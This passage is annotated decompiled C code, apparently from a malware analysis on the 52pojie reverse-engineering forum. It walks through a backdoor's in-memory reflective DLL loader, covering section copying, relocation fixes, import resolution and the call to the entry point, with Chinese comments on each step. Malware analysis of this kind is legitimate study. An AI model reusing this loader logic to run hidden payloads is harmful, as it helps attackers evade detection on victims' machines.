 backdoor_dll_mem_1->entry = (backdoor_dll_mem_1 + nt_header[0xA]);// 入口点
if ( *(nt_header + 3) ) // 区段个数
{ // 复制区段数据
section_header = (nt_header + *(nt_header + 10) + 0x2C);// 从头 NT 头跳到了区段头
do
{
memcpy_1(backdoor_dll_mem_1 + section_header[0xFFFFFFFE], v71 + *section_header, section_header[0xFFFFFFFF]);// 复制区段
++index_1;
section_header += 0xA; // next
}
while ( index_1 < *(nt_header + 3) ); // 检查区段个数
}
VirtualAddress = nt_header->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress;
if ( VirtualAddress && nt_header->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].Size )
{ // 修复重定位表
for ( base_relocation = &backdoor_dll_mem_1[VirtualAddress]; ; base_relocation = (base_relocation + base_relocation->SizeOfBlock) )// next
{
SizeOfBlock = base_relocation->SizeOfBlock;
base_relocation_1 = base_relocation;
if ( !SizeOfBlock ) // 检查大小
break;
index_4 = 0;
if ( (SizeOfBlock - 8) >> 1 ) // 计算当前块中的重定位项数量
{
do
{
v36 = &base_relocation[1] + index_4;
v37 = *v36 >> 0xC;
if ( v37 )
{
if ( v37 == 3 ) // IMAGE_REL_BASED_HIGHLOW
{ // 32位
v39 = &backdoor_dll_mem_1[(*v36 & 0xFFF) + base_relocation->VirtualAddress];
*v39 += &backdoor_dll_mem_1[-nt_header->OptionalHeader.ImageBase];// 写入修正后地址
}
else
{
if ( v37 != 0xA ) // IMAGE_REL_BASED_DIR64
return 0x12; // 64位
v38 = &backdoor_dll_mem_1[(*v36 & 0xFFF) + base_relocation->VirtualAddress];
*v38 += &backdoor_dll_mem_1[-nt_header->OptionalHeader.ImageBase];// 写入修正后地址
base_relocation = base_relocation_1;
}
}
++index_4;
}
while ( index_4 < ((base_relocation->SizeOfBlock - 8) >> 1) );
}
}
}
offset = nt_header->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress;
if ( offset && nt_header->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].Size )
{ // 修复导入表
for ( descriptor = &backdoor_dll_mem_1[offset]; ; ++descriptor )
{
descriptor_1 = descriptor;
if ( !descriptor->OriginalFirstThunk )
break;
OriginalFirstThunk = &backdoor_dll_mem_1[descriptor->OriginalFirstThunk];
FirstThunk = &backdoor_dll_mem_1[descriptor->FirstThunk];
dll_name = LoadLibraryA_1(&backdoor_dll_mem_1[descriptor->Name]);// DLL
if ( !dll_name )
return 0x13;
index_3 = 0;
if ( OriginalFirstThunk->u1.Function )
{
OriginalFirstThunk_1 = OriginalFirstThunk;
index_2 = 0;
while ( 1 )
{
Function = OriginalFirstThunk_1->u1.Function;// 获取序号
FirstThunk_1 = &FirstThunk[index_2];
func_addr = Function >= 0 ? GetProcAddress(dll_name, &backdoor_dll_mem_1[Function + 2]) : GetProcAddress(dll_name, Function);
FirstThunk_1->u1.Function = func_addr;// 写入函数地址
if ( !func_addr )
return 0x14;
index_2 = ++index_3;
OriginalFirstThunk_1 = &OriginalFirstThunk[index_3];
if ( !OriginalFirstThunk_1->u1.Function )
{
descriptor = descriptor_1;
break;
}
}
}
}
}
if ( !(backdoor_dll_mem_1->entry)(backdoor_dll_mem_1, 1, 0) )// DLL 入口点
吾爱破解论坛
www.52pojie.cn